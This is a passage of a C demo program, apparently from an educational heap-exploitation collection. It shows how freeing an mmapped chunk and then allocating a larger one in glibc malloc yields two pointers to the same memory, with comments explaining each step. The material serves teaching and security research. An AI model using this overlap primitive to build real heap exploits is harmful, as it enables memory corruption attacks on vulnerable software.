 94 /*
95 This next call to free is actually just going to call munmap on the pointer we are passing it.
96 The source code for this can be found at https://elixir.bootlin.com/glibc/glibc-2.26/source/malloc/malloc.c#L2845
97
98 With normal frees the data is still writable and readable (which creates a use after free on
99 the chunk). However, when a chunk is munmapped, the memory is given back to the kernel. If this
100 data is read or written to, the program crashes.
101
102 Because of this added restriction, the main goal is to get the memory back from the system
103 to have two pointers assigned to the same location.
104 */
105 // Munmaps both the second and third pointers
106 free(mmap_chunk_3);
107
108 /*
109 Would crash, if on the following:
110 mmap_chunk_2[0] = 0xdeadbeef;
111 This is because the memory would not be allocated to the current program.
112 */
113
114 /*
115 Allocate a very large chunk with malloc. This needs to be larger than
116 the previously freed chunk because the mmapthreshold has increased to 0x202000.
117 If the allocation is not larger than the size of the largest freed mmap
118 chunk then the allocation will happen in the normal section of heap memory.
119 */
120 printf("Get a very large chunk from malloc to get mmapped chunk\n");
121 printf("This should overlap over the previously munmapped/freed chunks\n");
122 long long* overlapping_chunk = malloc(0x300000);
123 printf("Overlapped chunk Ptr: %p\n", overlapping_chunk);
124 printf("Overlapped chunk Ptr Size: 0x%llx\n", overlapping_chunk[-1]);
125
126 // Gets the distance between the two pointers.
127 int distance = mmap_chunk_2 - overlapping_chunk;
128 printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance);
129 printf("Value of index 0 of mmap chunk 2 prior to write: %llx\n", mmap_chunk_2[0]);
130
131 // Set the value of the overlapped chunk.
132 printf("Setting the value of the overlapped chunk\n");
133 overlapping_chunk[distance] = 0x1122334455667788;
134
135 // Show that the pointer has been written to.
136 printf("Second chunk value (after write): 0x%llx\n", mmap_chunk_2[0]);
137 printf("Overlapped chunk value: 0x%llx\n\n", overlapping_chunk[distance]);
138 printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n");
139 assert(mmap_chunk_2[0] == overlapping_chunk[distance]);
140 }